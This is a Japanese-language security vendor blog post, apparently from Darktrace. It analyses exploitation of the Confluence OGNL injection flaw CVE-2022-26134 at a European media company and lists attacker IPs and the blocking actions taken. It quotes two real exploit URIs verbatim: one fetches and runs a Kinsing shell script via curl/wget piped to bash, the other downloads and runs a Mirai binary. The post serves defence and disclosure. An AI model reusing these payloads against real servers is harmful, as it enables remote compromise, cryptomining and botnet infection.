Summary
- CVE-2022-26134 は、Atlassian Confluence Server または Data Centre 製品 (Cloud ではない) において、脅威アクターが任意のコードを実行することができる、認証されていない OGNL インジェクションの脆弱性です。
- Atlassianはセキュリティアドバイザリーでいくつかのパッチと一時的な緩和策を公開しています。これは、脆弱性の出現以来、一貫して更新されています。
- Darktraceは、このCVEの悪用が広まった最初の週末に、悪用の事例を検知し遮断しました。
はじめに
2022年に向けて、セキュリティ業界では、サードパーティの脆弱性と統合に関する懸念が広がっています[1]。すでに Okta (CVE-2022-22965) と Microsoft (CVE-2022-30190) に対して野生の脆弱性が確認されていますが、6 月初旬、Atlassian の Confluence シリーズに対して、リモートコード実行 (RCE) の重大な脆弱性が新たに確認されています。Confluence は、世界中の企業で利用されている Wiki 管理および知識共有のプラットフォームです。この最新の脆弱性 (CVE-2022-26134) は、Confluence Server および Data Centre の全バージョンに影響を及ぼします[2]。このブログでは、脆弱性そのもの、Darktrace が検知・遮断した事例、そして一般ユーザーと既存のDarktrace の両方に対する追加ガイダンスについて説明します。
本CVEは、インジェクションの脆弱性を利用することで、認証なしで任意のコードを実行できるようになります。インジェクション型の攻撃は、意図しない結果を引き起こすために、ウェブアプリケーションにデータを送信することで機能します。この例では、Confluence サーバのメモリに OGNL (Object-Graph Navigation Language) 式を注入することが含まれます。これは、サーバへの HTTP リクエストの URI に式を配置することで行われます。脅威アクターは、サーバーを再探索することなく、ウェブシェルと対話し、さらに悪質なコードを展開することができます。この悪用の概念実証(POC)は、オンラインでもいくつか確認されていることは注目に値します[3]。広く知られた重要な脆弱性であるため、さまざまな脅威が無差別に使用しています。[4]
Atlassianは、Confluence Cloud (AWS 経由) でホストされているサイトにはこの脆弱性はなく、自社で Confluence サーバーを運用している組織に限定されると助言しています。[2]



ケーススタディ:欧州の報道機関


このゼロデイを悪用した最初の実戦的な攻撃は、米国のメモリアルデーの週末に時間外に行われた攻撃としてアトラシアンに報告されました[5] 。Darktrace アナリストは、わずか数日後に、欧州のメディアプロバイダーのネットワーク内で、このエクスプロイトの同様のインスタンスを確認しました。これは、このアカウントに影響を与えた、より広範な一連の侵害の一部であり、複数の脅威アクターが関与している可能性があります。また、このタイミングは、他の組織に対するより広範な悪用の試みの開始と一致しています。[6]


6月3日の夜、Darktrace DETECT は、ある企業の Confluence サーバーで curl/7.61.1 ユーザーエージェントの新しい text/x-shellscript のダウンロードを特定しました。これは、194.38.20[.]166 という珍しい外部 IP アドレスから発信されていました。最初の侵害は、その少し前に 95.182.120[.]164 (ロシアの疑わしい IP) から来た可能性がありますが、接続が暗号化されていたため、確認できませんでした。このダウンロードの直後に、ファイルの実行とcurlエージェントを含むアウトバウンドHTTPが行われました。さらに 185.234.247[.]8 からの実行ファイルのダウンロードが試みられましたが、これは Darktrace RESPOND の 自律遮断機能によってブロックされました。にもかかわらず、Confluenceサーバーは、非標準のポートでMinergateプロトコルを使用したセッションの提供を開始しました。マイニングに加えて、これは、VirusTotal OSINTでまだ悪意のあるものとしてフラグが立てられていない、別の珍しいロシアのIP、45.156.23[.]210へのビーコン接続の失敗も伴っていました(図1および図2)。[7][8]


図 1 および図 2: Minergate 活動およびビーコン失敗時に接続されたロシア IP の未評価 VirusTotal ページ。Darktraceによる Confluence 悪用へのこれらの IP の関与の特定は、OSINT プロファイルに悪意のある評価が追加される前に行われました。
Minergateはオープンな暗号マイニングプールで、ユーザーはデジタル通貨を得るために、コンピュータのハッシュパワーをより大きなマイニングデバイスのネットワークに追加することができます。興味深いことに、Confluenceが金銭的な利益のために重要な脆弱性を悪用されたのは、今回が初めてではありません。2021年9月には、CVE-2021-26084という別のRCE脆弱性があり、これも無防備なデバイスにクリプトマイナーをインストールするために悪用されました。[9]


ビーコン活動の試行中に、Darktrace は最初のcurlエージェントを使用して2つのcf.shファイルをダウンロードしたことが強調されました。その後、さらに悪質なファイルがデバイスによってダウンロードされました。URIと一緒にVirusTotal(図3)からのエンリッチメントにより、これらはKinsingシェルスクリプトであることが確認されました[10][11]。Kinsingは、2020年からのマルウェア株で、主に kdevtmpfsi という名前の別のクリプトマイナーのインストールに使用されました。RESPONDは、このマイナーの使用を軽減するために、Suspicious File Blockを発動させました。しかし、これらのダウンロードの後、追加のMinergate接続の試みが引き続き観察されました。これは、1つまたは複数のスクリプトの実行が成功したことを示す可能性があります。
CVE-2022-26134 の悪用のより具体的な証拠が、6 月 4 日の午後に検知されました。Confluence Server は、以下の URI とリダイレクト先を持つ HTTP GET リクエストを受信しました。
/${new javax.script.ScriptEngineManager().getEngineByName(“nashorn”).eval(“new java.lang.ProcessBuilder().command(‘bash’,’-c’,’(curl -s 195.2.79.26/cf.sh||wget -q -O- 195.2.79.26/cf.sh)|bash’).start()”)}/
これは、OGNLインジェクション攻撃のデモンストレーションと考えられます(図3および図4)。nashorn は、JavaScript コードの解釈に使用される Nashorn Engine を指し、本 CVE のエクスプロイトで使用されたアクティブなペイロード内で確認されています。成功した場合、脅威アクターは、通常はポート使用に対する制限が少なく、継続的な接続が容易なリバースシェルを提供される可能性があります[12]。インジェクションの後、サーバは、継続的なクリプトマイニングやSSLビーコンの試行など、より多くの侵害の兆候を示しました。


図 4 および 図5:Darktraceの 高度な検索機能により、最初の OGNL インジェクションおよびエクスプロイト時間が強調表示されています
このインジェクションの後、別の悪用が確認されました。Mirai ボットネットを示す新しいユーザーエージェントと URI が、同じ Confluence の脆弱性を利用して、さらに多くのクリプトマイニングを確立しようとしました(図 6)。Mirai 自体もバックドアとして、また永続性を得るための手段として展開された可能性があります。

/${(#a=@org.apache.commons.io.IOUtils@toString(@java.lang.Runtime@getRuntime().exec(“wget 149.57.170.179/mirai.x86;chmod 777 mirai.x86;./mirai.x86 Confluence.x86”).getInputStream(),”utf-8”)).(@com.opensymphony.webwork.ServletActionContext@getResponse().setHeader(“X-Cmd-Response”,#a))}/
このインシデントの間、Darktraceの Proactive Threat Notification サービスは、Minergate と疑わしい Kinsing のダウンロードの両方をお客様に警告しました。これにより、SOCの専任アナリストがリアルタイムでイベントのトリアージを行い、お客様自身の内部調査や最終的な修復のためにさらなる情報を提供できるようになりました。ゼロデイがしばしば脅威アクターと防御側の間の競争とみなされる中、このインシデントは、Darktraceの 検知能力が既知と新規の双方の侵害に追いつくことができることを明確にしています。
このインシデントで発見されたモデルの検知と侵害の指標の全リストは、付録でご覧いただけます。
Darktrace のカバレッジとガイダンス
KinsingシェルスクリプトからNashornエクスプロイトまで、このインシデントでは、さまざまな悪意のあるペイロードとエクスプロイト手法が紹介されました。シグネチャ・ソリューションは古い指標を検知することができますが、Darktrace のモデル検知は新たな指標を可視化することができます。モデルは、エクスプロイト、実行、コマンド&コントロール、アクション・オン・オブジェクティブなどのキルチェーンステージをカバーして突破しました(図7)。Darktrace DETECTがインシデント全体に包括的な可視性を提供することで、脅威を明確に調査または記録し、将来的に同様のインシデントにならないように警告することができました。また、大量の暗号マイニングを含むいくつかの行動がグループ化され、AI Analystによって提示され、調査プロセスをサポートしました。

検知だけでなく、お客様はRESPONDをアクティブモードにして、いくつかの悪意のある活動をリアルタイムに対処することを保証しました。自律的なレスポンスの例としては、以下のようなものがあります。
- Antigena / Network / External Threat / Antigena Suspicious Activity Block
- 176.113.81[.]186 ポート80, 45.156.23[.]210 port 80, 91.241.19[.]134 ポート80 への接続を1時間ブロック
- Antigena / Network / External Threat / Antigena Suspicious File Block
- 194.38.20[.]166 ポート80への接続を2時間ブロック
- Antigena / Network / External Threat / Antigena Crypto Currency Mining Block
